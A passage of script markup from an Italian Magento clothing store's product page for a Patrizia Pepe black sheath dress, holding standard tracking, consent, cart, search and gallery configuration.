s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '750249789503419');
fbq('track', 'PageView');
</script><script type="text/javascript" id="src-mltchnl" src="https://form-multichannel.emailsp.com/forms/3514/match/5170e993-93f0-4bde-968a-79a4ffecd4df/123603"></script><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4c2c07e844630495a5c88b12/script.js"></script><script>
        window.dataLayer = window.dataLayer || [];
    </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDVXHW3');</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script><script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Abito donna Patrizia Pepe modello tubino stretch nero",
    "image": "https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg",
    "description": "Abito donna Patrizia Pepe modello tubino stretch nero",
    "sku": "PATR810006-BLU",
    "offers": {
        "@type": "Offer",
        "price": "0.00",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/OutOfStock",
        "url": "https://www.roncastyle.com/abito-donna-patrizia-pepe-modello-tubino-stretch-nero-patr810006-blu.html",
        "itemCondition": "https://schema.org/NewCondition",
        "seller": {
            "@type": "Organization",
            "name": "Ronca Style"
        },
        "identifier_exists": false
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.roncastyle.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}
		}
    });
</script><script type="text/javascript">
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                var height_header = $('.page-header').height();
                $(document).ready(function(){
                    $('#placeholder-header').height(height_header);
                });
            })(jQuery);
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
	{
		"*": {
			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.roncastyle.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.roncastyle.com\/instantsearch\/ajax\/result\/"}}}}		}
	}
	</script><script>
		window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
	</script><script type="text/javascript">
    function showHideFormSearch(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                if($('.search-form').hasClass('not-full')){
                    $('html').toggleClass('search-not-full');
                }
                $('html').toggleClass('search-open');
                $('.page-wrapper .block-search').toggleClass('active');
                setTimeout(focusSearchField, 500);
            })(jQuery);
        });
    }

    function focusSearchField(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                $('#search_mini_form input#search').focus();
            })(jQuery);
        });
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "HumanElement_MiniCartAutoOpen/js/view/minicart_open" : {"canAutoOpen":true,"autoOpenTimeout":3,"canScrollTop":false}     }
}
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.roncastyle.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.roncastyle.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.roncastyle.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.roncastyle.com\/captcha\/refresh\/","isRequired":false,"timestamp":1763692352}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script><script>
     require(['jquery'], function ($) {
            $(document).on('click','.tocart',function(event){
            // console.log("incopyright")
            var minicart = $('[data-block="minicart"]');
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('open');
            }, 3000);
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            }, 10000);
             
            event.stopPropagation();
        });
});
</script><script type="text/javascript">
	window.ninjaMenusCategories = '[]';
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-view-11107":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/view"},"options":{"product_id":"11107","product_type_id":"configurable","product_final_price":0,"product_final_price_in_cent":"0","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-11107]": {
            "priceBox": {
                "priceConfig":  {"productId":11107,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script><script>
var coll = document.getElementsByClassName("collapsible_1");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script type="text/javascript">
    require(['jquery', 'mgsowlcarousel'], function ($) {
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            rtl: false,
            onInitialized: function(){
                var carowselHeight = $('#owl-carousel-gallery .owl-stage-outer').height();
                $('#owl-carousel-gallery .owl-item').height(carowselHeight);
            },
                        responsive: {
                0: {
                    nav: true,
                    dots: true
                },
                768: {
                    nav: true,
                    dots: false
                }
            }
        });

        $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
            var index = event.item.index;
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#horizontal-thumbnail .item-thumb[data-owl=' + index + ']').addClass('active');
            $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
        });

        $('#horizontal-thumbnail').owlCarousel({
            items: 4,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            responsive: {
                0: {items: 2},
                576: {items: 3},
                992: {items: 4},
                1200: {items: 4}
            },
        });

        $('#horizontal-thumbnail .item-thumb').click(function () {
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
            require(['jquery', 'magnificPopup'], function ($) {
        $('.product.media').magnificPopup({
            delegate: '.imgzoom .lb',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-gallery',
            fixedContentPos: true,
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0, 1]
            },
            iframe: {
                markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>'
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            },
            callbacks: {
                elementParse: function (item) {
                    if (item.el.context.className == 'lb video-link') {
                        item.type = 'iframe';
                    } else {
                        item.type = 'image';
                    }
                }
            }
        });
    });
    </script><script type="text/javascript">
    </script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.roncastyle.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.roncastyle.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.roncastyle.com\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ga4_customer_section"],"checkout\/cart\/delete":["cart","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart\/index\/updatecart":["cart"],"checkout\/cart\/configure":["ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["ga4_customer_section"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.roncastyle.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","ga4_customer_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.roncastyle.com\/page_cache\/block\/render\/id\/11107\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_11107","catalog_product_view_sku_PATR810006-BLU","instant_search","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/abito-donna-patrizia-pepe-modello-tubino-stretch-nero-patr810006-blu.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.roncastyle.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"11107":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/11107\\\/\",\"data\":{\"product\":\"11107\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.roncastyle.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/11107\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"11107\",\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/a\/b\/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Abito donna Patrizia Pepe modello tubino stretch nero","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/a\/b\/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Abito donna Patrizia Pepe modello tubino stretch nero","resized_width":270,"resized_height":270},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/f26637121c5bb1a223901f2c69111a0e\/a\/b\/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Abito donna Patrizia Pepe modello tubino stretch nero","resized_width":75,"resized_height":90},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/a\/b\/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Abito donna Patrizia Pepe modello tubino stretch nero","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/a\/b\/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Abito donna Patrizia Pepe modello tubino stretch nero","resized_width":270,"resized_height":207},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/a\/b\/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Abito donna Patrizia Pepe modello tubino stretch nero","resized_width":75,"resized_height":90}],"url":"https:\/\/www.roncastyle.com\/abito-donna-patrizia-pepe-modello-tubino-stretch-nero-patr810006-blu.html","id":11107,"name":"Abito donna Patrizia Pepe modello tubino stretch nero","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":11107,\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-89163":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"89163","product_type_id":"configurable","product_final_price":209,"product_final_price_in_cent":"20900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
